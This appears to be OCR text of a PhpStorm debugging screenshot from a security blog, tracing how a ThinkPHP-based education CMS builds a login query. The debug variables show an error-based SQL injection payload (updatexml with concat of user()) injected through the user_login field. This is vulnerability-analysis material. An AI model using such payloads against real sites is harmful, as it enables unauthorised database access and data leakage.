 yxtcmf [/usr/local/nginx/html/yxtcmf] - .../yxtedu/Core/Library/Think/Db/Driver.class.php
File Edit View Navigate Code Refactor Run Tools VCS Window Help
yxtcmf yxtedu Core Library Think Db Driver.class.php Nginx
LoginController.class.php functions.php Model.class.php Driver.class.php Think.class.php standard_9.php Mysql.class.php standard_8.php
985 $this->parseHaving( having: !empty($options['having'])?$options['having']:''),
986 $this->parseOrder( order: !empty($options['order'])?$options['order']:''),
987 $this->parseLimit( limit: !empty($options['limit'])?$options['limit']:''),
988 $this->parseUnion( union: !empty($options['union'])?$options['union']:''),
989 $this->parseLock( lock: isset($options['lock'])?$options['lock']:false),
990 $this->parseComment( comment: !empty($options['comment'])?$options['comment']:''),
991 $this->parseForce( index: !empty($options['force'])?$options['force']:'') $options: {where => [1], limit => 1, table => "edu_us
992 ),$sql);
993 return $sql; $sql: "SELECT * FROM `edu_users` WHERE `user_login` ='admin' and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1  "
994 }
995
996 /**
997 * 获取最近一次查询的sql语句
\Think\Db Driver parseSql()
Debug: Nginx
Debugger Console Output
Frames Variables
Driver.class.php:993, Think\Db\Driver->
Driver.class.php:965, Think\Db\Driver->
Driver.class.php:945, Think\Db\Driver->
Model.class.php:759, Think\Model->find
LoginController.class.php:323, User\Con
common~runtime.php:4, ReflectionMeth
$_COOKIE = {array} [2]
$options = {array} [4]
$sql = "SELECT * FROM `edu_users` WHERE `user_login` ='admin' and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1  "
$this = {Think\Db\Driver\Mysql} [17]
$_COOKIE = {array} [2]
$_POST = {array} [3]
$_REQUEST = {array} [5]
$_SERVER = {array} [43]
AaronLuo's Blog from blog.bk3.info
PhpStorm 2021.2 available: // Update... (today 下午7:09) 8 chars 975:29 CRLF UTF-8 4 spaces 1